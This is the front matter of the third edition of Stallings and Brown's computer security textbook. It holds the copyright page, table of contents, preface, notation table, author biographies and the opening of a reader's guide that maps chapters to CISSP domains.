
C
omputer
S
eCurity
P
rinciPles
and
P
ractice
Third Edition
William Stallings
Lawrie Brown
UNSW Canberra at the Australian Defence Force Academy
Boston Columbus Indianapolis New York San Francisco Upper Saddle River
Amsterdam Cape Town Dubai London Madrid Milan Munich Paris Montreal Toronto
Delhi Mexico City São Paulo Sydney Hong Kong Seoul Singapore Taipei Tokyo

Library of Congress Cataloging-in-Publication Data
Stallings, William, author.
Computer security : principles and practice / William Stallings, Lawrie Brown, University of New South Wales,
Australian Defence Force Academy. — Third edition.
pages cm
ISBN 978-0-13-377392-7 — ISBN 0-13-377392-2
1. Computer security. 2. Computer security—Examinations—Study guides. 3. Computer networks—Security
measures—Examinations—Study guides. 4. Electronic data processing personnel—Certification—Study guides.
I. Brown, Lawrie, author. II. Title.
QA76.9.A25S685 2014
005.8—dc23
2014012092
10 9 8 7 6 5 4 3 2 1
ISBN-10: 0-13-377392-2
ISBN-13: 978-0-13-377392-7
Editorial Director, ECS: Marcia Horton
Executive Editor: Tracy Johnson (Dunkelberger)
Editorial Assistant: Kelsey Loanes
Director of Marketing: Christy Lesko
Marketing Manager: Yez Alayan
Marketing Assistant: Jon Bryant
Director of Program Management: Erin Gregg
Program Management – Team Lead: Scott Disanno
Program Manager: Carole Snyder
Project Manager: Robert Engelhardt
Procurement Specialist: Linda Sager
Cover Designer: Marta Samsel
Managing Project Editor: Dr. Priyadharshini
Dhanagopal
Production Project Manager: Jennifer Sargunar
Permissions Supervisor: Rachel Youdelman
Permissions Administrator: William Opaluch
Cover Art: © Arnaud Chicurel/Hemis/Corbis
Associate Web Developer: Barry Offringa
Full-Service Project Management:
Mahalatchoumy Saravanan, Jouve India
Credits and acknowledgments borrowed from other sources and reproduced, with permission, in this textbook
appear on page 815.
Copyright © 2015, 2012, 2008 by Pearson Education, Inc. All rights reserved. Printed in the United States of
America. This publication is protected by copyright, and permission should be obtained from the publisher
prior to any prohibited reproduction, storage in a retrieval system, or transmission in any form or by any means,
electronic, mechanical, photocopying, recording, or likewise. To obtain permission(s) to use material from this
work, please submit a written request to Pearson Education, Inc., Permissions Department, One Lake Street,
Upper Saddle River, New Jersey 07458, or you may fax your request to 201-236-3290.
Many of the designations by manufacturers and sellers to distinguish their products are claimed as trademarks.
Where those designations appear in this book, and the publisher was aware of a trademark claim, the designations
have been printed in initial caps or all caps.

For my loving wife, Tricia
—WS
To my extended family, who helped
make this all possible
—LB


C
ontentS
v
Chapter 0 Reader’s and Instructor’s Guide 1
A Roadmap for Readers and Instructors 2
Support for CISSP Certification 3
Support for NSA/DHS Certification 5
Support for ACM/IEEE Computer Society Computer Science Curricula 2013 6
Threats, Attacks, and Assets 19
Security Functional Requirements 25
Fundamental Security Design Principles 27
Attack Surfaces and Attack Trees 31
Key Terms, Review Questions, and Problems 37
Part One COmPuter SeCurity teChnOlOgy and PrinCiPleS 40
Chapter 2 Cryptographic Tools 40
Confidentiality with Symmetric Encryption 41
Message Authentication and Hash Functions 47
Digital Signatures and Key Management 60
Random and Pseudorandom Numbers 64
Practical Application: Encryption of Stored Data 66
Key Terms, Review Questions, and Problems 68
Chapter 3 User Authentication 72
Electronic User Authentication Principles 74
Password-Based Authentication 78

vi
Contents
Security Issues for User Authentication 103
Practical Application: An Iris Biometric System 105
Case Study: Security Problems for ATM Systems 107
Key Terms, Review Questions, and Problems 110
Subjects, Objects, and Access Rights 117
Discretionary Access Control 118
Example: UNIX File Access Control 124
Attribute-Based Access Control 133
Identity, Credential, and Access Management 139
Case Study: RBAC System for a Bank 147
Key Terms, Review Questions, and Problems 151
Chapter 5 Database and Cloud Security 155
The Need for Database Security 156
Database Management Systems 157
Cloud Security Risks and Countermeasures 187
Data Protection in the Cloud 189
Cloud Security as a Service 189
Key Terms, Review Questions, and Problems 194
Chapter 6 Malicious Software 199
Types of Malicious Software (Malware) 200
Advanced Persistent Threat 203
Propagation—Infected Content—Viruses 204
Propagation—Vulnerability Exploit—Worms 210
Propagation—Social Engineering—Spam E-Mail, Trojans 218
Payload—Attack Agent—Zombie, Bots 222
Payload—Information Theft—Keyloggers, Phishing, Spyware 224
Payload—Stealthing—Backdoors, Rootkits 226

Contents
vii
Chapter 7 Denial-of-Service Attacks 240
Distributed Denial-of-Service Attacks 250
Application-Based Bandwidth Attacks 252
Reflector and Amplifier Attacks 254
Defenses Against Denial-of-Service Attacks 259
Responding to a Denial-of-Service Attack 263
Key Terms, Review Questions, and Problems 264
Chapter 8 Intrusion Detection 267
Host-Based Intrusion Detection 278
Network-Based Intrusion Detection 283
Distributed or Hybrid Intrusion Detection 289
Intrusion Detection Exchange Format 291
Key Terms, Review Questions, and Problems 300
Chapter 9 Firewalls and Intrusion Prevention Systems 304
Firewall Characteristics and Access Policy 306
Firewall Location and Configurations 317
Intrusion Prevention Systems 322
Example: Unified Threat Management Products 326
Key Terms, Review Questions, and Problems 331
Part twO SOftware SeCurity and truSted SyStemS 336
Chapter 10 Buffer Overflow 336
Defending Against Buffer Overflows 359
Other Forms of Overflow Attacks 365
Key Terms, Review Questions, and Problems 372
Chapter 11 Software Security 375

viii
Contents
Interacting with the Operating System and Other Programs 396
Key Terms, Review Questions, and Problems 412
Chapter 12 Operating System Security 416
Introduction to Operating System Security 418
Operating Systems Hardening 419
Key Terms, Review Questions, and Problems 437
Chapter 13 Trusted Computing and Multilevel Security 439
The Bell-LaPadula Model for Computer Security 440
Other Formal Models for Computer Security 450
The Concept of Trusted Systems 456
Application of Multilevel Security 459
Trusted Computing and the Trusted Platform Module 465
Common Criteria for Information Technology Security Evaluation 469
Key Terms, Review Questions, and Problems 481
Part three management iSSueS 485
Chapter 14 IT Security Management and Risk Assessment 485
Organizational Context and Security Policy 489
Detailed Security Risk Analysis 495
Case Study: Silver Star Mines 507
Key Terms, Review Questions, and Problems 513
Chapter 15 IT Security Controls, Plans, and Procedures 515
IT Security Management Implementation 516
Security Controls or Safeguards 516
Implementation of Controls 525
Case Study: Silver Star Mines 529

Contents
ix
Chapter 16 Physical and Infrastructure Security 534
Physical Security Prevention and Mitigation Measures 543
Recovery From Physical Security Breaches 546
Example: A Corporate Physical Security Policy 546
Integration of Physical and Logical Security 547
Key Terms, Review Questions, and Problems 554
Chapter 17 Human Resources Security 556
Security Awareness, Training, and Education 557
Employment Practices and Policies 563
E-Mail and Internet Use Policies 566
Computer Security Incident Response Teams 567
Key Terms, Review Questions, and Problems 575
Chapter 18 Security Auditing 577
Security Auditing Architecture 579
Implementing the Logging Function 588
Example: An Integrated Approach 604
Key Terms, Review Questions, and Problems 608
Chapter 19 Legal and Ethical Aspects 610
Cybercrime and Computer Crime 611
Key Terms, Review Questions, and Problems 634
Symmetric Encryption Principles 638
Advanced Encryption Standard 645
Cipher Block Modes of Operation 655
Location of Symmetric Encryption Devices 660

x
Contents
Chapter 21 Public-Key Cryptography and Message Authentication 669
The RSA Public-Key Encryption Algorithm 679
Diffie-Hellman and Other Asymmetric Algorithms 684
Key Terms, Review Questions, and Problems 689
Part five netwOrk SeCurity 693
Chapter 22 Internet Security Protocols and Standards 693
DomainKeys Identified Mail 697
Secure Sockets Layer (SSL) and Transport Layer Security (TLS) 700
Key Terms, Review Questions, and Problems 714
Chapter 23 Internet Authentication Applications 717
Key Terms, Review Questions, and Problems 730
Chapter 24 Wireless Network Security 733
IEEE 802.11 Wireless LAN Overview 741
IEEE 802.11i Wireless LAN Security 747
Key Terms, Review Questions, and Problems 763
Appendix A Projects and Other Student Exercises for Teaching Computer Security 765
Security Education (SEED) Projects 766
Practical Security Assessments 769
Reading/Report Assignments 770

Online ChaPterS and aPPendiCeS
1
Chapter 25 Linux Security
25.1
Introduction
25.2
Linux’s Security Model
25.3
The Linux DAC in Depth: Filesystem Security
25.4
Linux Vulnerabilities
25.5
Linux System Hardening
25.6
Application Security
25.7
Mandatory Access Controls
25.8
Recommended Reading
25.9
Key Terms, Review Questions, and Problems
Chapter 26 Windows and Windows Vista Security
26.1
Windows Security Architecture
26.2
Windows Vulnerabilities
26.3
Windows Security Defenses
26.4
Browser Defenses
26.5
Cryptographic Services
26.6
Common Criteria
26.7
Recommended Reading
26.8
Key Terms, Review Questions, Problems, and Projects
Appendix B Some Aspects of Number Theory
Appendix C Standards and Standard-Setting Organizations
Appendix D Random and Pseudorandom Number Generation
Appendix E Message Authentication Codes Based on Block Ciphers
Appendix F TCP/IP Protocol Architecture
Appendix G Radix-64 Conversion
Appendix H Security Policy-Related Documents
Appendix I The Domain Name System
Appendix J The Base-Rate Fallacy
Appendix K SHA-3
Appendix L Glossary
1
Online chapters, appendices, and other documents are Premium Content, available via the access card at
the front of this book.
Contents
xi

what’S new in the third editiOn
Since the second edition of this book was published, the field has seen continued innovations
and improvements. In this new edition, we try to capture these changes while maintaining a
broad and comprehensive coverage of the entire field. To begin the process of revision, the
second edition of this book was extensively reviewed by a number of professors who teach
the subject and by professionals working in the field. The result is that in many places the
narrative has been clarified and tightened, and illustrations have been improved.
Beyond these refinements to improve pedagogy and user-friendliness, there have
been major substantive changes throughout the book. The most noteworthy changes are as
follows:
•
Fundamental security design principles: Chapter 1 includes a new section discussing the
security design principles listed as fundamental by the National Centers of Academic
Excellence in Information Assurance/Cyber Defense, which is jointly sponsored by the
U.S. National Security Agency and the U.S. Department of Homeland Security.
•
Attack surfaces and attack trees: Chapter 1 includes a new section describing these two
concepts, which are useful in evaluating and classifying security threats.
•
User authentication model: Chapter 3 includes a new description of a general model
for user authentication, which helps to unify the discussion of the various approaches
to user authentication.
•
Attribute-based access control (ABAC): Chapter 4 has a new section devoted to
ABAC, which is becoming increasingly widespread.
•
Identity, credential, and access management (ICAM): Chapter 4 includes a new sec-
tion on ICAM, which is a comprehensive approach to managing and implementing
digital identities (and associated attributes), credentials, and access control.
•
Trust frameworks: Chapter 4 includes a new section on the Open Identity Trust
Framework, which is an open, standardized approach to trustworthy identity and attri-
bute exchange that is becoming increasingly widespread.
•
SQL injection attacks: Chapter 5 includes a new section on the SQL injection attack,
which is one of the most prevalent and dangerous network-based security threats.
•
Cloud security: The material on cloud security in Chapter 5 has been updated and
expanded to reflect its importance and recent developments.
•
Malware: The material on Malware, and on categories of intruders, has been revised to
reflect the latest developments, including details of Advanced Persistent Threats, which
are most likely due to nation state actors.
•
Intrusion detection/intrusion prevention systems: The material on IDS/IPS has been
updated to reflect new developments in the field, including the latest developments in
Host-Based Intrusion Detection Systems that assist in implementing a defense-in-depth
strategy.
xii

PrefaCe
xiii
•
Human resources: Security lapses due to human factors and social engineering are of
increasing concern, including several recent cases of massive data exfiltration by insid-
ers. Addressing such lapses requires a complex mix of procedural and technical con-
trols, which we review in several significantly revised sections.
•
Mobile device security: Mobile device security has become an essential aspect of enter-
prise network security, especially for devices in the category known as bring your own
device (BYOD). A new section in Chapter 24 covers this important topic.
•
SHA-3: This recently adopted cryptographic hash standard is covered in a new
appendix.
BaCkgrOund
Interest in education in computer security and related topics has been growing at a dramatic rate
in recent years. This interest has been spurred by a number of factors, two of which stand out:
1. As information systems, databases, and Internet-based distributed systems and commu-
nication have become pervasive in the commercial world, coupled with the increased
intensity and sophistication of security-related attacks, organizations now recognize
the need for a comprehensive security strategy. This strategy encompasses the use of
specialized hardware and software and trained personnel to meet that need.
2. Computer security education, often termed information security education or informa-
tion assurance
education, has emerged as a national goal in the United States and other
countries, with national defense and homeland security implications. The NSA/DHS
National Center of Academic Excellence in Information Assurance/Cyber Defense is
spearheading a government role in the development of standards for computer secu-
rity education.
Accordingly, the number of courses in universities, community colleges, and other insti-
tutions in computer security and related areas is growing.
OBjeCtiveS
The objective of this book is to provide an up-to-date survey of developments in computer
security. Central problems that confront security designers and security administrators
include defining the threats to computer and network systems, evaluating the relative risks
of these threats, and developing cost-effective and user friendly countermeasures.
The following basic themes unify the discussion:
•
Principles: Although the scope of this book is broad, there are a number of basic prin-
ciples that appear repeatedly as themes and that unify this field. Examples are issues
relating to authentication and access control. The book highlights these principles and
examines their application in specific areas of computer security.
•
Design approaches: The book examines alternative approaches to meeting specific
computer security requirements.
•
Standards: Standards have come to assume an increasingly important, indeed domi-
nant, role in this field. An understanding of the current status and future direction of
technology requires a comprehensive discussion of the related standards.

xiv
PrefaCe
•
Real-world examples: A number of chapters include a section that shows the practical
application of that chapter’s principles in a real-world environment.
SuPPOrt Of aCm/ieee COmPuter SCienCe CurriCula 2013
The book is intended for both an academic and a professional audience. As a textbook, it is
intended as a one- or two-semester undergraduate course for computer science, computer
engineering, and electrical engineering majors. This edition is designed to support the rec-
ommendations of the ACM/IEEE Computer Science Curricula 2013 (CS2013). The CS2013
curriculum recommendation includes, for the first time, Information Assurance and Security
(IAS) as one of the Knowledge Areas in the Computer Science Body of Knowledge. CS2013
divides all course work into three categories: Core-Tier 1 (all topics should be included in the
curriculum), Core-Tier 2 (all or almost all topics should be included), and Elective (desirable
to provide breadth and depth). In the IAS area, CS2013 includes three Tier 1 topics, five Tier
2 topics, and numerous Elective topics, each of which has a number of subtopics. This text
covers all of the Tier 1 and Tier 2 topics and subtopics listed by CS2013, as well as many of
the elective topics.
See Chapter 0 for details of this book’s coverage of CS2013.
COverage Of CiSSP SuBjeCt areaS
This book provides coverage of all the subject areas specified for CISSP (Certified
Information Systems Security Professional) certification. The CISSP designation from
the International Information Systems Security Certification Consortium (ISC)
2
is often
referred to as the ‘gold standard’ when it comes to information security certification. It is
the only universally recognized certification in the security industry. Many organizations,
including the U.S. Department of Defense and many financial institutions, now require that
cyber security personnel have the CISSP certification. In 2004, CISSP became the first IT
program to earn accreditation under the international standard ISO/IEC 17024 (General
Requirements for Bodies Operating Certification of Persons
).
The CISSP examination is based on the Common Body of Knowledge (CBK), a com-
pendium of information security best practices developed and maintained by (ISC)
2
, a
nonprofit organization. The CBK is made up of 10 domains that comprise the body of knowl-
edge that is required for CISSP certification. See Chapter 0 for details of this book’s coverage
of CBK.
Plan Of the text
The book is divided into five parts (see Chapter 0):
•
Computer Security Technology and Principles
•
Software Security and Trusted Systems
•
Management Issues
•
Cryptographic Algorithms
•
Network Security

The book is also accompanied by a number of online chapters and appendices that
provide more detail on selected topics.
The book includes an extensive glossary, a list of frequently used acronyms, and a bib-
liography. Each chapter includes homework problems, review questions, a list of key words,
and suggestions for further reading.
inStruCtOr SuPPOrt materialS
The major goal of this text is to make it as effective a teaching tool for this exciting and fast-moving
subject as possible. This goal is reflected both in the structure of the book and in the supporting
material. The text is accompanied by the following supplementary material to aid the instructor:
•
Projects manual: Project resources including documents and portable software, plus sug-
gested project assignments for all of the project categories listed in the following section.
•
Solutions manual: Solutions to end-of-chapter Review Questions and Problems.
•
PowerPoint slides: A set of slides covering all chapters, suitable for use in lecturing.
•
PDF files: Reproductions of all figures and tables from the book.
•
Test bank: A chapter-by-chapter set of questions.
•
Sample syllabuses: The text contains more material than can be conveniently covered
in one semester. Accordingly, instructors are provided with several sample syllabuses
that guide the use of the text within limited time. These samples are based on real-
world experience by professors with the first edition.
All of these support materials are available at the Instructor Resource Center (IRC) for
this textbook, which can be reached through the publisher’s Web site www.pearsonhighered
.com/stallings or by clicking on the link labeled Pearson Resources for Instructors at this book’s
Companion Web site at WilliamStallings.com/ComputerSecurity. To gain access to the IRC,
please contact your local Pearson sales representative via pearsonhighered.com/educator/
replocator/requestSalesRep.page or call Pearson Faculty Services at 1-800-526-0485.
The Companion Web Site, at WilliamStallings.com/ComputerSecurity (click on the
Instructor Resources link), includes the following:
•
Links to Web sites for other courses being taught using this book.
•
Sign-up information for an Internet mailing list for instructors using this book to
exchange information, suggestions, and questions with each other and with the author.
Student reSOurCeS
For this new edition, a tremendous amount of original supporting
material for students has been made available online, at two Web
locations. The Companion Web Site, at WilliamStallings.com/
ComputerSecurity (click on the Student Resources link), includes
a list of relevant links organized by chapter and an errata sheet
for the book.
PrefaCe
xv

Purchasing this textbook now grants the reader 12-months of
access to the Premium Content Site, which includes the following
materials:
•
Online chapters: To limit the size and cost of the book, two
chapters of the book are provided in PDF format. The chapters
are listed in this book’s table of contents.
•
Online appendices: There are numerous interesting topics that
support material found in the text but whose inclusion is not
warranted in the printed text. A total of nine appendices cover
these topics for the interested student. The appendices are listed in this book’s table of
contents.
•
Homework problems and solutions: To aid the student in understanding the material,
a separate set of homework problems with solutions is available. These enable the stu-
dents to test their understanding of the text.
To access the Premium Content site, click on the Premium Content link at the
Companion Web site or at pearsonhighered.com/stallings and enter the student access code
found on the card in the front of the book.
PrOjeCtS and Other Student exerCiSeS
For many instructors, an important component of a computer security course is a project
or set of projects by which the student gets hands-on experience to reinforce concepts from
the text. This book provides an unparalleled degree of support for including a projects com-
ponent in the course. The instructor’s support materials available through Pearson not only
include guidance on how to assign and structure the projects but also include a set of user’s
manuals for various project types plus specific assignments, all written especially for this
book. Instructors can assign work in the following areas:
•
Hacking exercises: Two projects that enable students to gain an understanding of the
issues in intrusion detection and prevention.
•
Laboratory exercises: A series of projects that involve programming and experiment-
ing with concepts from the book.
•
Security education (SEED) projects: The SEED projects are a set of hands-on exer-
cises, or labs, covering a wide range of security topics.
•
Research projects: A series of research assignments that instruct the student to research
a particular topic on the Internet and write a report.
•
Programming projects: A series of programming projects that cover a broad range of
topics and that can be implemented in any suitable language on any platform.
•
Practical security assessments: A set of exercises to examine current infrastructure and
practices of an existing organization.
•
Firewall projects: A portable network firewall visualization simulator is provided,
together with exercises for teaching the fundamentals of firewalls.
•
Case studies: A set of real-world case studies, including learning objectives, case
description, and a series of case discussion questions.
xvi
PrefaCe

•
Reading/report assignments: A list of papers that can be assigned for reading and writ-
ing a report, plus suggested assignment wording.
•
Writing assignments: A list of writing assignments to facilitate learning the material.
•
Webcasts for teaching computer security: A catalog of webcast sites that can be used to
enhance the course. An effective way of using this catalog is to select, or allow the student
to select, one or a few videos to watch, and then to write a report/analysis of the video.
This diverse set of projects and other student exercises enables the instructor to use the
book as one component in a rich and varied learning experience and to tailor a course plan to
meet the specific needs of the instructor and students. See Appendix A in this book for details.
aCknOwledgmentS
This new edition has benefited from review by a number of people, who gave generously of
their time and expertise. The following professors and instructors reviewed all or a large part
of the manuscript: Stefan Robila (Montclair State University), Weichao Wang (University
of North Carolina, Charlotte), Bob Brown (Southern Polytechnic State University), Leming
Zhou (University of Pittsburgh), Yosef Sherif (Mihaylo College of Business and Economics),
Nazrul Islam (Farmingdale State University), Qinghai Gao (Farmingdale State University),
Wei Li (Nova Southeastern University), Jeffrey Kane (Nova Southeastern University), Philip
John Lunsford II (East Carolina University), Jeffrey H. Peden (Longwood University), Ratan
Guha (University of Central Florida), Sven Dietrich (Stevens Institute of Technology), and
David Liu (Purdue University, Fort Wayne).
Thanks also to the many people who provided detailed technical reviews of one or
more chapters: Umair Manzoor (UmZ), Adewumi Olatunji (FAGOSI Systems, Nigeria),
Rob Meijer, Robin Goodchil, Greg Barnes (Inviolate Security LLC), Arturo Busleiman
(Buanzo Consulting), Ryan M. Speers (Dartmouth College), Wynand van Staden (School
of Computing, University of South Africa), Oh Sieng Chye, Michael Gromek, Samuel
Weisberger, Brian Smithson (Ricoh Americas Corp, CISSP), Josef B. Weiss (CISSP),
Robbert-Frank Ludwig (Veenendaal, ActStamp Information Security), William Perry,
Daniela Zamfiroiu (CISSP), Rodrigo Ristow Branco, George Chetcuti (Technical Editor,
TechGenix), Thomas Johnson (Director of Information Security at a banking holding com-
pany in Chicago, CISSP), Robert Yanus (CISSP), Rajiv Dasmohapatra (Wipro Ltd), Dirk
Kotze, Ya’akov Yehudi, and Stanley Wine (Adjunct Lecturer, Computer Information Systems
Department, Zicklin School of Business, Baruch College).
Dr. Lawrie Brown would first like to thank Bill Stallings for the pleasure of work-
ing with him to produce this text. I would also like to thank my colleagues in the School of
Engineering and Information Technology, UNSW Canberra at the Australian Defence Force
Academy for their encouragement and support.
Finally, we would like to thank the many people responsible for the publication of the
book, all of whom did their usual excellent job. This includes the staff at Pearson, particularly
our editor Tracy Dunkelberger, program manager Carole Snyder, and production manager
Bob Engelhardt. We also thank the production staff at Jouve India for another excellent and
rapid job. Thanks also to the marketing and sales staff at Pearson, without whose efforts this
book would not be in your hands.
PrefaCe
xvii

Symbol
Expression
Meaning
D, K
D(K, Y )
Symmetric decryption of ciphertext Y using secret key K
D, PR
a
D(PR
a
, Y )
Asymmetric decryption of ciphertext Y using A’s private key PR
a
D, PU
a
D(PU
a
, Y )
Asymmetric decryption of ciphertext Y using A’s public key PU
a
E, K
E(K, X )
Symmetric encryption of plaintext X using secret key K
E, PR
a
E(PR
a
, X )
Asymmetric encryption of plaintext X using A’s private key PR
a
E, PU
a
E(PU
a
, X )
Asymmetric encryption of plaintext X using A’s public key PU
a
K
Secret key
PR
a
Private key of user A
PU
a
Public key of user A
H
H(X )
Hash function of message X
+
x
+ y
Logical OR: x OR y
•
x
• y
Logical AND: x AND y
~
~ x
Logical NOT: NOT x
C
A characteristic formula, consisting of a logical formula over the
values of attributes in a database
X
X
(C )
Query set of C, the set of records satisfying C
, X
X(C)
Magnitude of X(C ): the number of records in X(C )
¨
X
(C)
¨ X(D)
Set intersection: the number of records in both X(C) and X(D)
x
y
x
concatenated with y
xviii

Dr. William Stallings authored 18 textbooks, and, counting revised
editions, a total of 70 books on various aspects of these subjects.
His writings have appeared in numerous ACM and IEEE
publications, including the Proceedings of the IEEE and ACM
Computing Reviews
. He has 11 times received the award for the
best Computer Science textbook of the year from the Text and
Academic Authors Association.
In over 30 years in the field, he has been a technical
contributor, technical manager, and an executive with several
high-technology firms. He has designed and implemented both
TCP/IP-based and OSI-based protocol suites on a variety of computers and operating
systems, ranging from microcomputers to mainframes. Currently he is an independent
consultant whose clients have included computer and networking manufacturers and
customers, software development firms, and leading-edge government research institutions.
He created and maintains the Computer Science Student Resource Site at Computer
ScienceStudent.com. This site provides documents and links on a variety of subjects of
general interest to computer science students (and professionals). He is a member of the
editorial board of Cryptologia, a scholarly journal devoted to all aspects of cryptology. His
articles appear regularly at http://www.networking.answers.com, where he is the Networking
Category Expert Writer.
Dr. Lawrie Brown is a senior lecturer in the School of Engineering
and Information Technology, UNSW Canberra at the Australian
Defence Force Academy.
His professional interests include communications and
computer systems security and cryptography, including research
on client authentication using proxy certificates, trust and security
in eCommerce and Web environments, the design of secure remote
code execution environments using the functional language
Erlang, and on the design and implementation of the LOKI family
of block ciphers.
He currently teaches courses on cyber-security and data structures, and has previously
presented courses on cryptography, data communications, and programming in Java.
xix

This page intentionally left blank

1
0.1
Outline of This Book
0.2
A Roadmap for Readers and Instructors
0.3
Support for CISSp Certification
0.4
Support for NSA/DHS Certification
0.5
Support for ACM/IEEE Computer Society Computer Science Curricula 2013
0.6
Internet and Web Resources
Web Sites for This Book
Computer Science Student Resource Site
Other Web Sites
0.7
Standards

2
Chapter 0 / reader’s and InstruCtor’s GuIde
This book, with its accompanying Web site, covers a lot of material. Here we give
the reader an overview.
Following an introductory chapter, Chapter 1, the book is organized into five parts:
part One: Computer Security Technology and principles: This part covers tech-
nical areas that must underpin any effective security strategy. Chapter 2 lists
the key cryptographic algorithms, discusses their use, and discusses issues of
strength. The remaining chapters in this part look at specific technical areas of
computer security: authentication, access control, database and cloud security,
malicious software, denial of service, intrusion detection, and firewalls.
part Two: Software Security and Trusted Systems: This part covers issues
concerning software development and implementation, including operat-
ing systems, utilities, and applications. Chapter 10 covers the perennial issue
of buffer overflow, while Chapter 11 examines a number of other software
security issues. Chapter 12 takes an overall look at operating system security.
The final chapter in this part deals with trusted computing and multilevel
security, which are both software and hardware issues.
part Three: Management Issues: This part is concerned with management
aspects of information and computer security. Chapters 14 and 15 focus
specifically on management practices related to risk assessment, the setting up
of security controls, and plans and procedures for managing computer security.
Chapter 16 looks at physical security measures that must complement the
technical security measures of Part One. Chapter 17 examines a wide range of
human factors issues that relate to computer security. A vital management tool
is security auditing, examined in Chapter 18. Finally, Chapter 19 examines legal
and ethical aspects of computer security.
part Four: Cryptographic Algorithms: Many of the technical measures that
support computer security rely heavily on encryption and other types of cryp-
tographic algorithms. Part Four is a technical survey of such algorithms.
part Five: Internet Security: This part looks at the protocols and standards
used to provide security for communications across the Internet. Chapter 22
discusses some of the most important security protocols for use over the
Internet. Chapter 23 looks at various protocols and standards related to
authentication over the Internet. Chapter 24 examines important aspects of
wireless security.
A number of online appendices cover additional topics relevant to the book.
0.2 A ROAdmAp fOR ReAdeRs And instRuctORs
This book covers a lot of material. For the instructor or reader who wishes a shorter
treatment, there are a number of alternatives.

To thoroughly cover the material in the first two parts, the chapters should
be read in sequence. If a shorter treatment in part One is desired, the reader may
choose to skip Chapter 5 (Database Security).
Although part Two covers software security, it should be of interest to users
as well as system developers. However, it is more immediately relevant to the latter
category. Chapter 13 (Trusted Computing and Multilevel Security) may be consid-
ered optional.
The chapters in part Three are relatively independent of one another, with
the exception of Chapters 14 (IT Security Management and Risk Assessment)
and 15 (IT Security Controls, Plans, and Procedures). The chapters can be read
in any order and the reader or instructor may choose to select only some of the
chapters.
part Four provides technical detail on cryptographic algorithms for the inter-
ested reader.
part Five covers Internet security and can be read at any point after Part One.
0.3 suppORt fOR cissp ceRtificAtiOn
This book provides coverage of all the subject areas specified for CISSP (Certified
Information Systems Security Professional) certification.
As employers have come to depend on in-house staff to manage and develop
security policies and technologies, and to evaluate and manage outside security
services and products, there is a need for methods for evaluating candidates.
Increasingly, employers are turning to certification as a tool for guaranteeing that
a potential employee has the required level of knowledge in a range of security
areas.
The international standard ISO/IEC 17024 (General Requirements for Bodies
Operating Certification of Persons
) defines the following terms related to certification:
•
Certification process: All activities by which a certification body establishes
that a person fulfills specified competence requirements.
•
Certification scheme: Specific certification requirements related to specified
categories of persons to which the same particular standards and rules, and the
same procedures apply.
•
Competence: Demonstrated ability to apply knowledge and/or skills and,
where relevant, demonstrated personal attributes, as defined in the certifica-
tion scheme.
The CISSP designation from the International Information Systems Security
Certification Consortium (ISC)
2
, a nonprofit organization, is often referred to as
the “gold standard” when it comes to information security certification. It is the
only universally recognized certification in the security industry [SAVA03]. Many
organizations, including the U.S. Department of Defense and many financial insti-
tutions, now require that cyber security personnel have the CISSP certification
[DENN11]. In 2004, CISSP became the first IT (Information Technology) program
to earn accreditation under ISO/IEC 17024.
0.3 / support For CIssp CertIFICatIon
3

4
Chapter 0 / reader’s and InstruCtor’s GuIde
The CISSP examination is based on the Common Body of Knowledge (CBK),
a compendium of information security best practices developed and maintained by
(ISC)
2
. The CBK is made up of 10 domains that comprise the body of knowledge
that is required for CISSP certification. Table 0.1 shows the support for the CISSP
body of knowledge provided in this textbook.
Table 0.1
Coverage of CISSp Domains
CISSp Domain
Key Topics in Domain
Textbook Coverage
Access Control
• Identification, authentication, and
authorization technologies
• Discretionary versus mandatory access
control models
• Rule-based and role-based access
control
4—Access Control
Application
Development
Security
• Software development models
• Database models
• Relational database components
5—Database Security
10—Buffer Overflow
11—Software Security
Business Continuity
and Disaster
Recovery Planning
• Planning
• Roles and responsibilities
• Liability and due care issues
• Business impact analysis
16—Physical and Infrastructure
Security
17—Human Resources Security
Cryptography
• Block and stream ciphers
• Explanation and uses of symmetric
algorithms
• Explanation and uses of asymmetric
algorithms
2—Cryptographic Tools
20—Symmetric Encryption and
Message Confidentiality
21—Public-Key Cryptography and
Message Authentication
Information Security
Governance and Risk
Management
• Types of security controls
• Security policies, standards, procedures,
and guidelines
• Risk management and analysis
14—IT Security Management and
Risk Assessment
15—IT Security Controls, Plans, and
Procedures
Legal, Regulations,
Investigations, and
Compliance
• Privacy laws and concerns
• Computer crime investigation
• Types of evidence
19—Legal and Ethical Aspects
Operations Security
• Operations department responsibilities
• Personnel and roles
• Media library and resource protection
15—IT Security Controls, Plans, and
Procedures
17—Human Resources Security
18—Security Auditing
Physical
(Environmental)
Security
• Facility location and construction issues
• Physical vulnerabilities and threats
• Perimeter protection
16—Physical and Infrastructure
Security
Security Architecture
and Design
• Critical components
• Access control models
• Certification and accreditation
13—Trusted Computing and
Multilevel Security
Telecommunications
and Network Security
• TCP/IP protocol suite
• LAN, MAN, and WAN technologies
• Firewall types and architectures
Appendix F—TCP/IP Protocol
Architecture
22—Internet Security Protocols and
Standards
24—Wireless Network Security

0.4 / support For nsa/dhs CertIFICatIon
5
The 10 domains are as follows:
•
Access control: A collection of mechanisms that work together to create a
security architecture to protect the assets of the information system.
•
Application development security: Addresses the important security concepts
that apply to application software development. It outlines the environment
where software is designed and developed and explains the critical role soft-
ware plays in providing information system security.
•
Business continuity and disaster recovery planning: For the preservation and
recovery of business operations in the event of outages.
•
Cryptography: The principles, means, and methods of disguising information
to ensure its integrity, confidentiality, and authenticity.
•
Information security governance and risk management: The identification
of an organization’s information assets and the development, documenta-
tion, and implementation of policies, standards, procedures, and guidelines.
Management tools such as data classification and risk assessment/analysis are
used to identify threats, classify assets, and to rate system vulnerabilities so
that effective controls can be implemented.
•
Legal, regulations, investigations, and compliance: The types of computer
crime laws and regulations. The measures and technologies used to investigate
computer crime incidents.
•
Operations security: Used to identify the controls over hardware, media,
and the operators and administrators with access privileges to any of these
resources. Audit and monitoring are the mechanisms, tools, and facilities that
permit the identification of security events and subsequent actions to identify
the key elements and report the pertinent information to the appropriate indi-
vidual, group, or process.
•
physical (environmental) security: Provides protection techniques for the
entire facility, from the outside perimeter to the inside office space, including
all of the information system resources.
•
Security architecture and design: Contains the concepts, principles, structures,
and standards used to design, monitor, and secure operating systems, equip-
ment, networks, applications, and those controls used to enforce various levels
of availability, integrity, and confidentiality.
•
Telecommunications and network security: Covers network structures; trans-
mission methods; transport formats; security measures used to provide avail-
ability, integrity, and confidentiality; and authentication for transmissions over
private and public communications networks and media.
In this book, we cover each of these domains in some depth.
0.4 suppORt fOR nsA/dhs ceRtificAtiOn
The U.S. National Security Agency (NSA) and the U.S. Department of Homeland
Security (DHS) jointly sponsor the National Centers of Academic Excellence in
